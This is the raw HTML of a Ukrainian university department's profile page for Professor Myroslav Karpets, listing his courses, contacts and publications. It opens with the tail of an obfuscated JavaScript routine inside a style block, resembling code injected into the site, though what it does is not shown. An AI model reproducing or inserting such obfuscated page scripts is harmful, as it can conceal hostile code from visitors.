_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="post-template post-template-single-blog post-template-single-blog-php single single-post postid-6063 single-format-standard custom-background wp-custom-logo no-sidebar">
	<div class="px-0" style="position: fixed; bottom: 1rem; right: 1rem; z-index: 6; border-radius: 50%;">
		<a href="#block-contacts">
			<img id="call-image" src="https://kpm.kpi.ua/wp-content/themes/kpi/images/phone.png" alt="Контакти" style="height:4rem;" class="content-image callback">
		</a>
	</div>
	<div class="modal fade" id="successModal" tabindex="-1" role="dialog">
	    <div class="vertical-alignment-helper">
		    <div class="modal-dialog modal-sm vertical-align-center">
			    <div class="modal-content">
		          	<div class="modal-header">
		             	<h4 class="modal-title" id="myModalLabel">Ваше повідомлення відправлено!</h4>
		          	</div>
			    </div>
			</div>
		</div>
	</div><!-- /.modal success-->
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="container-fluid">
			<div class="container">
				<div class="row">
					<nav id="site-navigation" class="col p-0">
						<ul class="nav nav-pills justify-content-end">
							<li class="nav-item dropdown">
						    <a class="nav-link dropdown-toggle nav-main" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">
									<img src="https://kpm.kpi.ua/wp-content/themes/kpi/images/menu.png" alt="Карта сайту" class="contact-image float-left">
								</a>
						    	<ul id="primary-menu" class="dropdown-menu dropdown-menu-right"><li itemscope="itemscope" id="menu-item-12777" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-12777 nav-item"><a title="Новини" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-12777">Новини</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-12777" role="menu">
	<li itemscope="itemscope" id="menu-item-10071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10071 nav-item"><a title="Новини кафедри" href="https://kpm.kpi.ua/novini-fmto-2022/" class="dropdown-item">Новини кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10069 nav-item"><a title="Корисні посилання" href="https://kpm.kpi.ua/korisni-posilannya/" class="dropdown-item">Корисні посилання</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10077 nav-item"><a title="Про кафедру" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10077">Про кафедру</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10077" role="menu">
	<li itemscope="itemscope" id="menu-item-10079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10079 nav-item"><a title="Про кафедру" href="https://kpm.kpi.ua/pro-pidrozdil/" class="dropdown-item">Про кафедру</a></li>
	<li itemscope="itemscope" id="menu-item-10105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10105 nav-item"><a title="Положення" href="https://kpm.kpi.ua/polozhennya/" class="dropdown-item">Положення</a></li>
	<li itemscope="itemscope" id="menu-item-10081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10081 nav-item"><a title="Історія кафедри" href="https://kpm.kpi.ua/istoriya-kafedri/" class="dropdown-item">Історія кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10104 nav-item"><a title="Керівництво" href="https://kpm.kpi.ua/kerivnicztvo-kafedri/" class="dropdown-item">Керівництво</a></li>
	<li itemscope="itemscope" id="menu-item-10078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10078 nav-item"><a title="Співробітники" href="https://kpm.kpi.ua/spivrobitniki-kafedri/" class="dropdown-item">Співробітники</a></li>
	<li itemscope="itemscope" id="menu-item-10080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10080 nav-item"><a title="Засідання кафедри" href="https://kpm.kpi.ua/zasidannya-kafedri/" class="dropdown-item">Засідання кафедри</a></li>
	<li itemscope="itemscope" id="menu-item-10121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10121 nav-item"><a title="Наші партнери" href="https://kpm.kpi.ua/nashi-partneri/" class="dropdown-item">Наші партнери</a></li>
	<li itemscope="itemscope" id="menu-item-10112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10112 nav-item"><a title="Досягнення" href="https://kpm.kpi.ua/dosyagnennya-2021-2022/" class="dropdown-item">Досягнення</a></li>
	<li itemscope="itemscope" id="menu-item-10107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10107 nav-item"><a title="Профспілка" href="https://kpm.kpi.ua/profspilka/" class="dropdown-item">Профспілка</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10062 nav-item"><a title="Вступ" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10062">Вступ</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10062" role="menu">
	<li itemscope="itemscope" id="menu-item-10159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10159 nav-item"><a title="Абітурієнте!" href="https://kpm.kpi.ua/abiturient-2023/" class="dropdown-item">Абітурієнте!</a></li>
	<li itemscope="itemscope" id="menu-item-10088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10088 nav-item"><a title="Вступ на 1-й курс" href="https://kpm.kpi.ua/vstup-na-1-kurs-za-sertifikatami-zno/" class="dropdown-item">Вступ на 1-й курс</a></li>
	<li itemscope="itemscope" id="menu-item-10086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10086 nav-item"><a title="Вступ до магістрат." href="https://kpm.kpi.ua/magistratura-2/" class="dropdown-item">Вступ до магістрат.</a></li>
	<li itemscope="itemscope" id="menu-item-10141" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10141 nav-item"><a title="Відбіркова комісія" href="https://kpm.kpi.ua/kontakti-vidbirkovoyi-komisiyi-2/" class="dropdown-item">Відбіркова комісія</a></li>
	<li itemscope="itemscope" id="menu-item-10933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10933 nav-item"><a title="Офіційні документи" href="https://kpm.kpi.ua/http-pk-kpi-ua-documents/" class="dropdown-item">Офіційні документи</a></li>
	<li itemscope="itemscope" id="menu-item-10085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10085 nav-item"><a title="Вступ до аспірантури" href="https://kpm.kpi.ua/vstup-do-aspiranturi/" class="dropdown-item">Вступ до аспірантури</a></li>
	<li itemscope="itemscope" id="menu-item-10066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10066 nav-item"><a title="Контакти" href="https://kpm.kpi.ua/lokacziya-kafedri/" class="dropdown-item">Контакти</a></li>
	<li itemscope="itemscope" id="menu-item-10853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10853 nav-item"><a title="Працевлаштування" href="https://kpm.kpi.ua/praczevlashtuvannya-2/" class="dropdown-item">Працевлаштування</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10063 nav-item"><a title="Навчання" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10063">Навчання</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10063" role="menu">
	<li itemscope="itemscope" id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10124 nav-item"><a title="Освітні програми" href="https://kpm.kpi.ua/napryami-pidgotovki-speczialnosti-2/" class="dropdown-item">Освітні програми</a></li>
	<li itemscope="itemscope" id="menu-item-10082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10082 nav-item"><a title="Акредитація" href="https://kpm.kpi.ua/akreditacziya/" class="dropdown-item">Акредитація</a></li>
	<li itemscope="itemscope" id="menu-item-12318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12318 nav-item"><a title="Моніторинг успішн. навч." href="https://kpm.kpi.ua/battery-monitoring/" class="dropdown-item">Моніторинг успішн. навч.</a></li>
	<li itemscope="itemscope" id="menu-item-10216" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10216 nav-item"><a title="Силабуси" href="https://kpm.kpi.ua/sylabus/" class="dropdown-item">Силабуси</a></li>
	<li itemscope="itemscope" id="menu-item-10118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10118 nav-item"><a title="Навчальні плани" href="https://kpm.kpi.ua/navchalni-plani/" class="dropdown-item">Навчальні плани</a></li>
	<li itemscope="itemscope" id="menu-item-10083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10083 nav-item"><a title="Громадські обгов." href="https://kpm.kpi.ua/gromadske-obgov/" class="dropdown-item">Громадські обгов.</a></li>
	<li itemscope="itemscope" id="menu-item-10301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10301 nav-item"><a title="Вибіркові осв. к." href="https://kpm.kpi.ua/vibirkovi-osvitni-komponenti/" class="dropdown-item">Вибіркові осв. к.</a></li>
	<li itemscope="itemscope" id="menu-item-10120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10120 nav-item"><a title="Лабораторії" href="https://kpm.kpi.ua/laboratoriyi-ta-obladnannya/" class="dropdown-item">Лабораторії</a></li>
	<li itemscope="itemscope" id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10123 nav-item"><a title="Практика" href="https://kpm.kpi.ua/praktika/" class="dropdown-item">Практика</a></li>
	<li itemscope="itemscope" id="menu-item-10122" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10122 nav-item"><a title="Підручники" href="https://kpm.kpi.ua/pidruchniki-posibniki/" class="dropdown-item">Підручники</a></li>
	<li itemscope="itemscope" id="menu-item-10126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10126 nav-item"><a title="Дипломні роботи" href="https://kpm.kpi.ua/diplomni-roboti/" class="dropdown-item">Дипломні роботи</a></li>
	<li itemscope="itemscope" id="menu-item-10131" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10131 nav-item"><a title="Контакти кураторів" href="https://kpm.kpi.ua/kontakti-kuratoriv-grup/" class="dropdown-item">Контакти кураторів</a></li>
	<li itemscope="itemscope" id="menu-item-10137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10137 nav-item"><a title="Розклад занять" href="https://kpm.kpi.ua/http-rozklad-kpi-ua-schedules-schedulegroupselection-aspx/" class="dropdown-item">Розклад занять</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10064 nav-item"><a title="Наука" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10064">Наука</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10064" role="menu">
	<li itemscope="itemscope" id="menu-item-10075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10075 nav-item"><a title="Захист дисертацій" href="https://kpm.kpi.ua/zahist-disertaczij/" class="dropdown-item">Захист дисертацій</a></li>
	<li itemscope="itemscope" id="menu-item-10074" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10074 nav-item"><a title="Наукові публікації" href="https://kpm.kpi.ua/naukovi-publikacziyi/" class="dropdown-item">Наукові публікації</a></li>
	<li itemscope="itemscope" id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10139 nav-item"><a title="Конференції" href="https://kpm.kpi.ua/konferencziyi-do-visokih-tehnologij-2/" class="dropdown-item">Конференції</a></li>
	<li itemscope="itemscope" id="menu-item-10119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10119 nav-item"><a title="Аспірантура" href="https://kpm.kpi.ua/aspirantura/" class="dropdown-item">Аспірантура</a></li>
	<li itemscope="itemscope" id="menu-item-10224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10224 nav-item"><a title="Наукові гуртки" href="https://kpm.kpi.ua/naukovi-gurtki/" class="dropdown-item">Наукові гуртки</a></li>
	<li itemscope="itemscope" id="menu-item-10140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10140 nav-item"><a title="Ініціативні теми" href="https://kpm.kpi.ua/inicziativna-tema/" class="dropdown-item">Ініціативні теми</a></li>
	<li itemscope="itemscope" id="menu-item-10175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10175 nav-item"><a title="Звіти по науці" href="https://kpm.kpi.ua/zviti-po-nauczi/" class="dropdown-item">Звіти по науці</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10148 nav-item"><a title="Студ. життя" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10148">Студ. життя</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10148" role="menu">
	<li itemscope="itemscope" id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10146 nav-item"><a title="Актив" href="https://kpm.kpi.ua/stud-aktiv/" class="dropdown-item">Актив</a></li>
	<li itemscope="itemscope" id="menu-item-10147" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10147 nav-item"><a title="Гуртки" href="https://kpm.kpi.ua/studenski-gurtki/" class="dropdown-item">Гуртки</a></li>
	<li itemscope="itemscope" id="menu-item-10149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10149 nav-item"><a title="Дозвілля" href="https://kpm.kpi.ua/studentske-dozvillya/" class="dropdown-item">Дозвілля</a></li>
	<li itemscope="itemscope" id="menu-item-10179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10179 nav-item"><a title="Театр ЕТА" href="https://kpm.kpi.ua/teatr-eta/" class="dropdown-item">Театр ЕТА</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10095 nav-item"><a title="Зарубіжні п-во" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10095">Зарубіжні п-во</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10095" role="menu">
	<li itemscope="itemscope" id="menu-item-10174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10174 nav-item"><a title="Зарубіжні п-ри" href="https://kpm.kpi.ua/zarubizhne-partnerstvo/" class="dropdown-item">Зарубіжні п-ри</a></li>
	<li itemscope="itemscope" id="menu-item-10160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10160 nav-item"><a title="Міжн. стажування" href="https://kpm.kpi.ua/mizhnarodni-stazhuvannya/" class="dropdown-item">Міжн. стажування</a></li>
	<li itemscope="itemscope" id="menu-item-10173" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10173 nav-item"><a title="Враження студ." href="https://kpm.kpi.ua/vrazhennya-studentiv-vid-mizhnarodnih-stazhuvan/" class="dropdown-item">Враження студ.</a></li>
	<li itemscope="itemscope" id="menu-item-10177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10177 nav-item"><a title="Міжн. тематики" href="https://kpm.kpi.ua/temi-po-mizhnarodnomu-spivrobitnicztvu/" class="dropdown-item">Міжн. тематики</a></li>
	<li itemscope="itemscope" id="menu-item-10178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10178 nav-item"><a title="Творчі колективи" href="https://kpm.kpi.ua/tvorchi-kolektivi/" class="dropdown-item">Творчі колективи</a></li>
</ul>
</li>
<li itemscope="itemscope" id="menu-item-10094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children dropdown-submenu dropdown menu-item-10094 nav-item"><a title="Information (en)" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-10094">Information (en)</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-10094" role="menu">
	<li itemscope="itemscope" id="menu-item-10093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10093 nav-item"><a title="News" href="https://kpm.kpi.ua/news/" class="dropdown-item">News</a></li>
	<li itemscope="itemscope" id="menu-item-10154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10154 nav-item"><a title="Entry to 1 course" href="https://kpm.kpi.ua/entry-to-1-course/" class="dropdown-item">Entry to 1 course</a></li>
	<li itemscope="itemscope" id="menu-item-10155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10155 nav-item"><a title="Entry to 5 course" href="https://kpm.kpi.ua/entry-to-5-course/" class="dropdown-item">Entry to 5 course</a></li>
	<li itemscope="itemscope" id="menu-item-10151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10151 nav-item"><a title="Department" href="https://kpm.kpi.ua/department/" class="dropdown-item">Department</a></li>
	<li itemscope="itemscope" id="menu-item-11726" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11726 nav-item"><a title="Academic staff" href="https://kpm.kpi.ua/employees/" class="dropdown-item">Academic staff</a></li>
	<li itemscope="itemscope" id="menu-item-10152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10152 nav-item"><a title="Education Doc." href="https://kpm.kpi.ua/education-documents/" class="dropdown-item">Education Doc.</a></li>
	<li itemscope="itemscope" id="menu-item-10153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10153 nav-item"><a title="Employment" href="https://kpm.kpi.ua/employment/" class="dropdown-item">Employment</a></li>
	<li itemscope="itemscope" id="menu-item-10157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10157 nav-item"><a title="Partnership" href="https://kpm.kpi.ua/partners/" class="dropdown-item">Partnership</a></li>
	<li itemscope="itemscope" id="menu-item-10158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10158 nav-item"><a title="Science schools" href="https://kpm.kpi.ua/science-schools/" class="dropdown-item">Science schools</a></li>
</ul>
</li>
</ul>						  </li>
						</ul>
					</nav><!-- #site-navigation -->
				</div>
				<div class="row site-branding align-items-center">
					<div class="col-md-2 col-3 p-0">
						<a href="https://kpm.kpi.ua/" class="custom-logo-link" rel="home"><img width="555" height="521" src="https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1.jpg" class="custom-logo" alt="Кафедра фізичного матеріалознавства та термічної обробки" decoding="async" fetchpriority="high" srcset="https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1.jpg 555w, https://kpm.kpi.ua/wp-content/uploads/2021/10/0001-kopiya-1-300x282.jpg 300w" sizes="(max-width: 555px) 100vw, 555px" /></a>					</div>
					<div class="col-md-10 col-9 p-0">
						<h1 class="site-title"><a href="https://kpm.kpi.ua/" rel="home">Кафедра фізичного матеріалознавства та термічної обробки</a></h1>
						<p class="site-description"></p>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="px-0 arrow-back">
				<a href="https://kpm.kpi.ua/">
					<img id="call-image" src="https://kpm.kpi.ua/wp-content/themes/kpi/images/arrow-return.png" alt="Назад" title="Назад" style="height:4rem;" class="content-image callback">
				</a>
			</div>
			<div class="container-fluid con-white">
				<div class="container">
										<div class="row pt-3">
						<div class="col-12 text-center">
							<h1 class="entry-title">Карпець Мирослав Васильович</h1>						</div>
					</div>
					<hr class="wp-block-separator">
					<div class="row">
						<div class="col-sm-4 border-right">
													</div>
						<div class="col-sm-8">
							
			<div class="post-thumbnail">
				<img width="220" height="275" src="https://kpm.kpi.ua/wp-content/uploads/2022/09/dsc_0033-kopiya-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />			</div><!-- .post-thumbnail -->

									
<p><strong>Ім&#8217;я:</strong> Карпець Мирослав Васильович  <a href="http://intellect.mto.kpi.ua/profile/kmv116" target="_blank" rel="noreferrer noopener"><strong>Сторінка викладача</strong></a></p>



<p><strong>Посада:</strong> Завідувач кафедри, професор</p>



<p><strong>Звання:</strong>&nbsp;професор</p>



<p><strong>Ступінь:</strong>&nbsp;Доктор фізико-математичних наук, 01.04.07 – фізика твердого тіла, «Високотемпературні структурно-фазові перетворення в нестехіометричних, розупорядкованих фазах втілення»</p>



<p><strong><a href="https://www.scopus.com/authid/detail.uri?authorId=6603056281">Сторінка в системі Scopus</a></strong> </p>



<p><strong><a href="https://scholar.google.com/citations?hl=uk&amp;user=O8bZWsQAAAAJ">Сторінка в системі Google Scholar</a></strong></p>



<p><strong><a href="https://www.webofscience.com/wos/author/record/1961827">Сторінка в системі Web of Science ResearcherID</a></strong>  </p>



<p><strong>Дисципліни:</strong></p>



<p>Викладає в осінньому семестрі&nbsp;2022/2023:</p>



<p>Нові матеріали та методи досліджень (Лекц., Лаб.), (гр. ФМ-21мп);</p>



<p>Сучасні методи дослідження матеріалів&nbsp;(Лекц., Лаб.), (гр. ФМ-21мн);</p>



<p>Методи дослідження металів та сплавів (Лекц., Лаб.), (гр. ФМ-11ф, ФМ-в11ф);</p>



<p><strong>E-mail:</strong>&nbsp;<a href="mailto:voloshko@kpm.kpi.ua">mkarpets@ukr.net</a></p>



<p><strong>Phone:</strong> +38 (044) 204-83-70</p>



<hr class="wp-block-separator has-text-color has-luminous-vivid-orange-color has-css-opacity has-luminous-vivid-orange-background-color has-background"/>



<p><strong>Додаткові матеріали:</strong></p>



<p><a href="https://drive.google.com/file/d/1OYye08bL-u-p2QUGMCc1QJy2ZjO1-Nqp/view?usp=sharing">Сертифікат про участь в онлайн курсі &#8220;Спільна робота близьких осіб&#8221; від НАЗК</a> </p>



<p><strong>Статті</strong> <strong>у вітчизняних та закордонних виданнях, які включені до міжнародних наукометричних баз даних Web of Science та Scopus (категорія «А»):</strong></p>



<p></p>



<ul>
<li><a href="https://iopscience.iop.org/article/10.1149/1945-7111/ada644">Zaulychnyy Y. Influence of the mechanosynthesis duration on the structural, electronic, and electrochemical characteristics of SiO2/TiO2 nanocomposite. / Y. Zaulychnyy, A. Hrubiak, <strong>M. Karpets</strong>, V. Gun&#8217;ko, <strong>I</strong>. Vladymyrskyi, V. Vashchynskyi, R. Pedan, Guo Yulong, An Tiancheng, G. Vasyliev and Y. Yavorskyi // Journal of The Electrochemical Society. – 2025. – 172. – 010525.</a> <strong>(Q1)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://linkinghub.elsevier.com/retrieve/pii/S016943322300096X">Influence of machining duration of 0.8SiO2/0.2Al2O3 nanopowder on electrochemical characteristics of lithium power sources/ Yavorskyi Y.V., Hrubiak A.B., Zaulichnyy Ya.V., <strong>Karpets M.V.</strong>, Mokliak V.V., Gunko V.M., Dudka O.I. // Applied Surface Science. &#8211; 2023. &#8211; V. 617. &#8211; 156420.</a> <strong>(Q1)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1016/j.ceramint.2022.11.189">Prikhna T. Corrosion-resistant polymer-based nanocomposite materials with a high level of microwave absorption and soft magnetic materials based on iron oxide nanopowder obtained by electroerosion dispersion / T.Pikhna, M.Monastyrov, I. Soldatov, B. Büchner, L. Giebeler, A. Sathyadharma&nbsp; Prasad, O. Ostash, V.Moshchil, V. Podhurska, P. Potapov, V. Romaka, K. Neufeld, R. Kluge, T. Serbenyuk, <strong>M. Karpets</strong>, M. Omelyanenko, A.Wolter-Giraud, S. Ponomaryov// Ceramics International. – 2022. – In Press.</a>&nbsp;<strong>(Q1)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://journals.pnu.edu.ua/index.php/pcss/article/view/5743">Electroconductive properties of carbon biocomposites formed by the deposition method / A.B. Hrubiak, V.V. Moklyak, Yu.V. Yavorskyi, <strong><strong>M.V.</strong></strong> <strong>Karpets </strong>and oth. // Physics and Chemistry of Solid State, &#8211; 2022. &#8211; V. 23 (No. 2). &#8211; 302.</a><strong> (Q4)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11106-022-00310-z">Prikhna T.O. Electron-Beam and Plasma Oxidation-Resistant and Thermal-Barrier Coatings Deposited on Turbine Blades Using Cast and Powder Ni(Co)CrAlY(Si) Alloys Produced by Electron-Beam Melting II. Structure and Chemical and Phase Composition of Cast CoCrAlY Alloys / T.O. Prikhna, I.M. Grechanyuk,&nbsp; <strong>M.V. Karpets</strong>, M.I. Grechanyuk, G.A. Baglyuk, V.G. Grechanyuk, O.V.&nbsp; Khomenko // Powder &nbsp;Metallurgy and Metal Ceramics. – 2022. – 61. – 3-4. – P. 230-237.</a>&nbsp;<strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1007/s11106-022-00302-z">Prikhna T.O. Properties and Applications of Iron Oxide Nanopowders Produced by Electroerosion Dispersion / T.O. Prikhna, M.K. Monastyrov, B. Büchner, V.V. Klimov, <strong>M.V. Karpets</strong>, V.E. Moshchil, A.V. Shaternik, V.V. Romaka, G.A. Bagliuk, G.M. Kochetov, O.V. Prysiazhna // Powder Metallurgy and Metal Ceramics. – 2022. – 61. – 3-4. – P. 155-161.</a>&nbsp;<strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://www.scientific.net/JNanoR.76.29">Hafarov A.E. Structural Phase Transitions in Al-Rich C-Doped MnAl Thin Films / A.E. Hafarov, D.I. Trubchaninova, A.P. Burmak, <strong>M.V. Karpets</strong>, I.A. Vladymyrskyi, A. Kaidatzis, and D. Niarchos // Journal of Nano Research. – 2022. – 76. – P. 29-37.</a>&nbsp;<strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://link.springer.com/article/10.1007/s11106-022-00296-8">Prikhna T.O. Electron-Beam and Plasma Oxidation-Resistant and Thermal-Barrier Coatings Deposited on Turbine Blades Using Cast and Powder Ni(Co)CrALY(Si) Alloys I. Fundamentals of the Production Technology, Structure, and Phase Composition of Cast NiCrAlY Alloys / T.O. Prikhna, I.M. Grechanyuk, <strong>M.V. Karpets</strong>, M.I. Grechanyuk, G.A. Baglyuk, V.G Grechanyuk, V.O. Chornovol // Powder Metallurgy and Metal Ceramics. – Volume 61. – 2022.&nbsp;–</a>&nbsp;<a href="https://link.springer.com/article/10.1007/s11106-022-00296-8">P. 70–76.</a>&nbsp;<strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1016/j.jeurceramsoc.2022.05.056">Vasiliev, O., Muratov, V., Mazur, P., Bilyi, V., <strong>Karpets, M.</strong>, Bekenev, V., Garbuz, V., Khomko, T., Kartuzov, V. / Silicon in intericosahedra chains of boron carbide. // (2022) Journal of the European Ceramic Society. Volume 42, Issue 13, Pages 5515-5521.</a> <strong>(Q1)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.15330/pcss.23.2.302-310">Hrubiak A.B. Electroconductive Properties of Carbon Biocomposites Formed by the Precipitation Method / A.B. Hrubiak, V.V. Moklyak, Yu.V. Yavorsky, B.B. Onyskiv, V.L. Chelyadyn, <strong>M.V. Karpets</strong>, M.G. Moklyak, N.Ya. Ivanichok, N.R. Ilnitsky // Physics and Chemistry of Solid State. – 23. – 2. – 2022. –&nbsp; P. 302-310.</a>&nbsp;<strong>(Q4)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.1016/j.jeurceramsoc.2021.04.042">Petrusha, I., Hwang, C., Prikhna, T., Örnek, M., Zhao, D., Xie, K.Y., Haber, R.A., <strong>Karpets, M.</strong>, Ponomaryov, S., Dub, S., Moshchil, V. / A novel route to superhard nanocrystalline cubic boron nitride: Emulsion detonation and high-pressure high-temperature transformation-assisted consolidation. / Journal of the European Ceramic Society, 41 (11), pp. 5505-5511. – 2021.</a> <strong>(Q1)</strong></li>
</ul>



<ul>
<li><a href="https://doi.org/10.3103/S1063457621030023">Devin, L.M., Prikhna, T.O., Barvitskyi, P.P., Rychev, C.V., <strong>Karpets, M.V.</strong>, Moshchil, V.E., Tsysar, M.O., Ponomarev, S.S., Prisyazhnaya, E.V., Lokatkina, A.S. / Physical and Mechanical Characteristics of Impact-Resistant Ceramics under Static and Dynamic Loading. // Journal of Superhard Materials, 43 (3), pp. 151-165. – 2021.</a> <strong>(Q3)</strong> </li>
</ul>



<ul>
<li><a href="https://doi.org/10.1007/s11106-021-00197-2">Ivanova, I.I., Podrezov, Y.M., Klymenko, V.M., Krylova, N.A., <strong>Karpets, M.V.</strong>, Marchenko, N.M. / The Formation and Elastic Behavior of TiNi Intermetallic Sintered From a TiH2–Ni Powder Mixture. // Powder Metallurgy and Metal Ceramics, 59 (11-12), pp. 621-630. – 2021.</a> <strong>(Q3)</strong></li>
</ul>



<p></p>



<ul>
<li><a href="https://doi.org/10.15330/pcss.22.3.516-521">Yu. V. Yavorsky, Ya. V. Zaulichny, <strong>M.V. Karpets</strong>, A.I. Dudka, A.B. Hrubiak, V.V. Moklyak. / The dependence between the structural-morphological features mixes 0.8 SiO2/0.2 Al2O3 from the time of mechanicall treatment. // Physics and Chemistry of Solid State. 22 (3), 516-521. – 2021.</a> <strong>(Q4)</strong> </li>
</ul>



<p></p>



<ul>
